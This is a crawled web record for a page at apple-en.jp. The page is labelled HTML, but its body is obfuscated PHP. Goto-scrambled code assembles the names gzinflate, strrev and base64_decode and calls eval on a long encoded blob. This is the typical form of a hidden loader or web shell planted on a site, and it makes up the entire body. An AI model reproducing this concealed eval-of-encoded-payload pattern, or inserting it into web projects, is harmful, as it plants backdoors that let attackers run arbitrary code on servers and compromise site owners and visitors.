

--- FILE ---
content_type: text/html
request_url: http://apple-en.jp/?mmuyz/f2900377.html
body_size: 26647
content:
<?=/*!*/@/**8**/null; echo@null;goto O8880;O6369:$O8770='o';goto O4478;O8400:$O1999='n';goto O6248;O5924:$O5985='f';goto O3699;O4788:$O3170=$O5141.$O5540.$O5712.$O1999.$O5985.$O4474.$O5256.$O5216.$O5553;goto O9601;O9419:$O5540='z';goto O4311;O4478:$O3397='v';goto O1128;O9601:$O9132=$O3176.$O5256.$O9743.$O5553.$O3764.$O8252.$O9951.$O6650.$O5553.$O2134.$O8770.$O6650.$O5553;goto O7411;O6607:$O5712='i';goto O9419;O6391:$O9951='_';goto O5531;O8419:$O3176='b';goto O7630;O6371:$O4474='l';goto O5951;O7630:$O5256='a';goto O6391;O3699:$O5553='e';goto O2910;O3272:$O3764='6';goto O6369;O5531:$O1553=$O9743.$O5216.$O1553.$O1553.$O5553.$O3397;goto O4788;O9387:$O5216='t';goto O8419;O1128:$O8252='4';goto O8400;O2910:$O6650='d';goto O9387;O8880:$O5141='g';goto O6607;O6248:$O9743='s';goto O6371;O4311:$O2134='c';goto O3272;O5951:$O1553='r';goto O5924;O7411:eval($O3170($O1553($O9132('P/8/5/eP/7/2O78Jru7rqREfbD7/oSJRzMHEglHZuHL43za1WluaMROUnkQnpUwF/8x2dQfPAggNGLjAg+/iDSCrC/iC2A+DCASBiACBiVRGcKNf97WinvegRn2X2+KziWDScofLKBQC9eXnXQWuC/ywFBENNvLZboA4lJEZf6PbYpJg6BRR4M0ne9ILYdEiRvXTQdWqUe/[base64]/GYzFwHqJjDXzZYHzGw+UtgcHNNUM1Ho1iSNjNNi1jNYYxNEYP4sS0VUVokU4fyQXRkZ3LqFPn8FULSzY+1toHaXaUh4lszm41uhdmdna4iFPcffnWZkMJQe+O2VqVQVWDHW6o99sj46iC9k+VMdYjVrM8MixyKDcW2V03VD+wQ42YM8d3o/GJus1aDP/ufPkHD/vb6Hpqxisnl6pwfrEaB0PJivqL9BX6eClIE4FW+jMwVKYsUZKjLSuzksQ2U3Hfq81QR6sPeQHWguhv+q41P7QiqQHlzRZDgNWt48WOCT5+YhWaMasBCK/py/MOqvmLBDmGFab/Q2vLDG1h7GUDllfNesmY2j4IfN6bQXrJrrAAtbiZd3rIe3NuWFXrp4Tu2FElhC8sED/FKCool6rszpiruCv0Y/XQhkZjpRiqY8HITHIDhmwUFCnBfREdoNPFXtsah8zYFwBZ0csdBVCnVCFDeE0i380ZaxJ0r7DKLRFJLlTODkpTRvGU97oB6cnuP7Twjy7hRw4z5V+5SD2rzGFaOR2DVYJlrKMU8WZN1QlGaM36zUzFQPoZoAAuLo+fkbj3h5XDcfLHCPLKen/EW789W0UwkVSKO+nuL8aiv6zfiZs9RcENoP8tHIOOWt1cSbbn67d+FI37R+ZjUeu33vE4eBxcChHuIymsztsd+8Ph3Awn/c9xjzzWQFGMpd/TheoZQ1dn+g+OGymP3BcDBRMjqou1DNgJQ6yJ+mNuPUh7zdIZF+4rNJ/[base64]/pISvrfqFBW7VFt8nOxFpv3wX9nlVRB9F5ImV2QZykScOeitXN+JMzebVZgtHLTNuULLCYz5RhPb65fkEmvpUfbvwl/bk+gnDjrQuLDAdmgDnKzR+YyvHgAshq83PD7nZ+x9v0dafhrJKvvONsJRRiILrwu+s7RNTIUkmXPggHb9wE6y8cfkOcXYV5l41s0Odt1w67JM5yvXdcSEMhhSGjONdAOMsn1yzXzuI0BY2v6+rz7JzyHyD8VHI34QOMxIGnsJhx8mps2nUpZ5gi9VGt5Wp00gVPA6t/LpecsL1tTuKbSvRf78y3AY8tno7doP22MnTHROAv+9n8Y6qv0hfNc3GENZ+Mzjo9Du+QtN5reUJkGFgsYX7bUCuB8mFbvONxDqkkEYmBIldgutVcBHJp2h4hmpNnmFkQI6ybMfRVfoA3p7aXwHX/1JIidM6p9zkKpMzCYEQSK2m/WB3o/Ue2hhW6qrR8oveHx68aPFTj5QKEK6+wDbTN/VyDdWC/blsiEjwpfjZMy0RyFhrkTqWBT+tJcX/Gt2DE/[base64]/G5ntQ/nkuJlOjIufeJPfnAANCWz19Jg0eRhqWccFDD7zahtuSVmg9Jlmt69hdHVHhUy+pCWEZ8tmWQ5w0VIQ/7LKPn/vqeRK0W7BMhgY+34NoRczVmNkvHUPzAzzyBxfAUJkXVEcKvPh8N+sj1i1GVFzk/DEHzTvO9aQm3BpGdVB3Lh6iTguL1W56tcQlpVhvO0D+5K41WJhh1vLLdlz4c9AQagsjXPD/qKB3vLxhXje3nT24UKpWOvx4jv0LJ2sff1g58XxLQ0CNynq1Z4qSNGqU9X9TbOG0vcX6Ze9nxCMtcciwKAUJyszjzSZU4M2CS3sVm/btIYeNVJOg/Q8Zu1AFthVG5BlTXyb9XyHirrdvyityynQ0ci1/YJYAs+26x3obZZH9vbDrMLNkxmRf6Lh4r6avMAfPsqWCPUQr8WjIH3X79pFNhW5VM8emmDhTHtOQ5FfHN/JESMnJcN6mOnnD2EUVbxr1TdG10hzmAYAqJEki6i7lplRwJdXMNUeuVwBSafsilKIYQg39Ca5tCPEQdpuDYNLiaTZM1uICvovg6bXSof1DWWplU3Wkwrjj5uUsi/l3sUUnwdr7UwZVXb+6K81feiFXkeRcGw4IMfgwoWDMQ50vIVjfVn1QoUxMM5vsknn4XqSKwG3oBvUqCoUIjp04Wue+cLfP5s/JEqxQHLh+s7fgoaXQpbMZothe0Bs5MpTi1q8qwouq+qpgQgi9Xln3ywfXboH+Ouzz/J/DutxFYQPW3aqPvqMNO00QJYoFI50msiFppfi9e6MLu7VX+ZV8Cw22oN9dnuxKU0eury1jmODwdR0XkP35qLATMxWgzriLEbQ1lx+WejoFCMKluw83vgbSVWSHUxq679pXGyIxawPKUZiFY6zlbkjpF6gR8/I1lok0EfocnNMOph+XXJH7XJIyfx1fiPoouu5saaOfyeHqLDgqf9VoMG4kZeWUiaJjW4D7o4vnz5KRu2YRzYKObmCQb8BkB8G2uTfnN3F7WEobICiJqLv0c0H7gxvl4t7LQB7amgzMJozf/XcBu9e9DGVFYP2YMLkBNna7ZhUj/NnEzfjo3rDihY5gLunFMoLjJ9xaar+f1igEjiQR9+3+PAqfI99s+5544BNDNDzNe5iBni9oURcV6/rJWRt7P9UGsOwob7b6IF1/d/fYe1Aq6ietlkjqKsmpKAzf9NyB8i1JEx+uYPfY5LysPCeoZu+WssQG/TZuvyh93NdKprJnBzZTQD4wwpW+D+NZGRzgIiiWPbXtHd0DPIEAhrlBTArfU8xTm53fFc12A9kVEuBzaYfYQcsl7n4b12+ONfEb9NP2vG2FNbIiIyhxdbFo2S0Yc2LHHz8MaEKc/BWgUBBNR/RwFG91sRvQn1s/zExqnpWg5dVVxv8SXhPH87axvE+QDMPIThTaE1ppdKtWrrYMXdNUJJHpwOOu2PVX8S7kxgU6vpPt2MC1PgTcCqZAOXBxpVpQ1JbZQwr6fAWjOCAE217daCtz92grXwyrqAHK4b7y1betpfDv3L/FIaOdtMpBiUnrk+jvXYzuW+B8lF4bxmlODGCF7nXkCe0oZ9Yb+EXiaSxfzlLgI+/Z74HGQ94Pr8ZYb668lGw3mYDPYGUh6aM8maswfE0CQ4Lv3MMcYWxTX4jCIBVLPmETOuJ/W0n4J/6nip93yiyCvv1htlEZqelQPZRYX2+tTmhRZWhyaV+ZD9B+0z5xzhZA13z+Qffj+Vx0qzvzovsyPYnknTpwHT/UjtywHGBkkO4hCPYwB4x98r6MY+zQrSqqTDLecoGvYfGcmQYN03nrMBTilC77j+A1JP3RwoX6giEK9+ZBbPiGEQf7AnPHX4hoTbdzoHKIfMe3rB4PQSw8hAKlORSWuK1oiWIUCmbJ7cUPvE20o/duCyNpER6tvnpvc3vjW49LmnlOA0NTJas/[base64]/l7alBROsmX/YsyasznGwwUMlSc1RwRfd8LrGFdro9LfWjnYCLwfezdl0hjIe0A7GdxABiL57J/aWKwJdVTHdt/iJxTcAMsVioSDx8NbyP08pwp0/xScL76I3EHW79MK9A8VNLP/SeSXN61eq+cdpkatCygbBkZL1n/RCvT9JO+27WCBV9SwobLXL1WkVZsnmo7DbEAvycobOE72NjO5D1VjLUcr7WSqUJi6Upp3uZA1YQmOOM6UOa8wYxY6tG/[base64]/M2549CmRYSCpxodvfMpEes0Q2fzi9YCAjenGLj8T970v98wMliFqfBopCY7+8sFlSQ9imnJPlqC3gZMh91bBl6UQLs18I+Lq3YpRP9RYLLe+4Ldok71blhopmxLfBzVtoujUhyq+dfLVpHh1l7dPj4EyBfJOOTEBGANKaRzUvIxPe6dC3+UVCydcJ9nlabj+8MWpCH/LgB0gCg0EXLyRtb6gk017cCsV9IIfCRjflJSYsKG+c+tqQvcbk7f84JYqPNF9HKr090DanVSGhPwBkE0fdZFl7VvWTX/mtB8nLDpo2POL5imrI5uPZsaZDqNKky7nCLS+iCntmNFNKgThjE5/E/BfxRD96nEK/kV05bILqzs84kMt1yk+d1NEnIR9h8XrwHxCADJNt9VS4kUfAwUqM8hI6AZ14sXHKvdFPoGyLP6+kqrUwV4ZbCvI/EGDK6WJXOF58q2aNeUH+6ErPKdPuHzdhYGZ+M+p0qcft47Pfy0kjutce5e5bSYcHm+Uq/DFWSIbyZqjx5hIaPK2TC86mRznuX6hK9vQtGRRiD2PyHZp/0StLdxxsmhEa6g8Q7SjR2BzcpaAUGnCQnxXbpKTp/lrhDEq+JoMSifnAPmZu6i49jJk3Vl2PUvm3I9O+EW45Zy32q/qMG6SEljoj58AfykAd9maB0Elnu4X4bRg/cAXA75HMH2vXNLv0ZPUjg5or6WKQFMLDNyKUFWlX4e1WndPbCDtV8dmUgox/3yVcrp8DXzl5vlozQzqwjS9p+FlykIm0lLmC6QnVa8lsiBOOxBg1mEJC1mbz0rGdsXL0Tr51/5krPnUKDT4EoUc9K/BRF1aBZ3xmayjXXCh8Cxx0QoWYpXJe8OjnGZig2iuuDgxZl0kmCNpcknqNER8u89xRkZ0s5d8vrjHyStusEAn4ajYJCIncKCuOJKM6hWPY4aV9D6ZKa3eNJakg6oCEcjWVq/u0s4EiSu9JBpTDalX1BC0RyK+vFHHUq1ZQz3Y5TDuLQ/hilqVeQ3xX34hasBiNJ/nhDjrw9xLpe+RZoxtupSOpY0WldHsUJFwqfTz/z+VAj4hpjK33EQybRQKbKdmz7fPgng2vxyGeDmmFXJD5cbViOC5Czt5QNIqIFb8QsF9osMrIYsbCZKS2XLNfS/rIAT3GSFmqLbGxPLa/5jFKUtuS9bmoBJ/jFaxJsq1FfD9JsVdQFDIli5jR26CWR0KhIyxwKkxfcxfa1VEwEfwAnquMjpkd62o0jevPCtu5OZkZj54Dw9uZIPxy0xHQOjpo35zrcsF8OONmYaFCSmhc/RLPSROoXgLdb220fvJm9i3VMM2r6A6+LuRqYqjF+uYRHCLCdJlGRZgzfMlrceig8alL84ubO23vrpzRS0GTrKhLqF1q2OJNE2fNyCG/EOFgeS3dcJhA/[base64]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[base64]/[base64]/pGbu2WSRIqRJBBhdsflJrAKX2DM75k1ykwgORO7yo8/SG7EChloUhpNVZjgN0J98BnxPhDxBZqqNxypQDmuz510v3s1mt9/yeIyRlDO1O3XmTN4FxpASiq7W8hygS/huVpwhKbrOr92L8zdvCULVxDxUGkJNfCeuZZPwoUERYACQtWsR6oIE20+f32RPrsjKry7JsFDZvTfXFi1vBy/XUVtmp1HXK1PVz8WPJnz9vA0JB69GjQ/bVzyGUo9TsQ8Afu+eTxPd2/jM4RaqAAqxOdsVvtC5NfFx1y0/1STqJq2lClgx+mETXrge0TXmo5xlbaInOjs5zdo97IjkOKulULmddjnmbLGOCg7FdY01OUOqx29fcZHR21LGE5lrF1jrq7jAqxOh2qpEKd4VizO4OgrVEDSj8RPtv9kLzBL8NuVBejcFVD8/NPof8dkZTeFNAo7R3pkxj15O5V9FylT7aG9sMcwiv2MeY4TUAH5yNNC4uWl/J9NAe5MkfmZTj/VVLmix4Bd/GidsA3yJWAKb4sI4E5sibNneSsgS1e/OnuAr0fiYO6v4wGk+7f784RSyn4bd4TYzk7T5Bnabg5tdTDv1Y1wREReNPkAaS45QHcpyS353WT94ZBgZJaMavi0Gp0aXD55uW+VvwYPNfNpJaZZ2R2mYwOElS8bbWw0UoMHJAT0VxbEPwGwTEfJd+j5O6MFU4wv763n1HT7Pzh/VEXd6SJrVZLlhHJmXIHQ9URP6FvkuhKCEVSBXSE6F4BWZq+jdkSRhRnfqyJ84pP6jxxHX3LcrK9fIY4GxPs14vT5M840YBYBsKcVG+zTQKxF+szdOFWlIfUCUK2XAZFT6DTIJvrQ/d0DXbhG4TQeUbi4PssoQAEJa6URFY1H8GckZ3ZWTINdUYOoo3JbI2cD26ijAviHDtP9E8fhZ36Cx/phQVjFFS0/OmvF2p3OFMwsoK43BnG/HjmhuiEKuVbMlSP1r5WqNAKHNBI7m+COX8w4CAu2HRUU3JVyUW6Y99g+IodnZY0ULwssH/OHVwCIgQU9dmJ3I9hnXm7l/RzHLk3eLzlwzeEmOgZ1pHHyC1xwIeyryNL4O/AsYtuG3XSl1DLkMcLx3y43WAVQz21TAF2UKbg45aSPMPfxsH1i1SqAobz/YrIosiTTcBHvRDJzAaUGZckpJinX3xIfRl9nlm0vLXE7iCdSBj3DTSaE/jqZAE5Qddi/Nbu0aAT3JUo+s5nwi4Pzv3Mw7Xgmjb0nRJfGh2NEka0zVhpH6cjBneAEa+N35oEPGHvUbpoBzYG4hIIMlgVSKZHqvQgqXIwubO8+LYad0d6Jxv29F36O5FLwtRE8xQKU8am9UEeERq0/[base64]/sTNlV99DbPAT7zhtpgm942J4w3u6pCEdBSFS1qUY3x13fHdZyi01omwRI7kbck25bRzLSgtuOSEvpwuu0K3ZlQF+3I/dZnjsGOyXdOSEJjpYRasnAWSmo9X5x8atFntc9nN4eUBaC29Sgr4DV9Z35HDeE/N4Pd7lZmxLXSnNi9jNqRat8+OAXEbITPmbyXPbLadJIRsX7BNANy0+cXnWC5e4YxElS7ahKuCMJxq1Zb/uVXnvd5mU4eoNcBCJZi0Jo0rumtoPHNmhKrzgUPHobxbfoVPVg5ZHQDHK05j0HSKLtZGHC9o228hnK/fILkNruXYCnsnw1FR65bTCn7PCTipwhN9U8jz0dDV53O/GbnSroC+x8Y19gKC0h1pyuCunj9fI4RMH0/GdvI68nDwSG7XHN5GAUgLvw/xP0KN0ngYsUrxZIZDVzblS3nD9joAH2g2V+HOgdcqBJaV1VVhlG/VNRaFYtUmIZAQLgRdh4wNE1MenVO6leXa/YmOrMGdDE/INHkKjB7AfCAcZ/g0DD6Zp8WA/dR7WtknkoJ1vCPXHQtIPUbZrCJWEqn4I7Eosf9JKwL8v5y2Hz4qmCTzHGShIj6QJ87Sw++AG2+Nn6ccYUR7YoFFRlkKcZgBq0+XcfWAqxqyA4k0STmEE4D8d/0g8ifiOTgvG431lpj9cQqlpUlsE27RCGXNhQ7YzW6qkB4oMHxMD4aOB449ucV5W1le9t8MRl5wtamPDnLAaOuSRK+sU/XPuJeCd8nsL1kMtgbA2JM/SNxsJuv4LUzjV2Toc1tAjeWV/[base64]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[base64]/s5irb89aBO1oUeGpLlF04OwPnVcUO0uFIK0wgqHzSFX5HCMwSPvB3SDYP1Iw4aoz+7Hum6aWFIw9fMZPMV5BMkE/i4Hwo4zqneQNuQSXPsNUbn453B2yPXk+nqIjJXVA8k8R0yIuheu07OxQfl8xXM0VIjzq0O9OJzgevrLmibkLBr14lyOV+t2Sm6zDowtEiC4zgrM1M90JwdPLHsOeMoIgyC4OwXmDsqoxZPencaQTK7avdyEZI67MC/VNnJpJX5mxMLrSzELAgOlmAGccX0ERju/e/rsief2Fmp4SBYaRxNpyhkIaJLK3pqL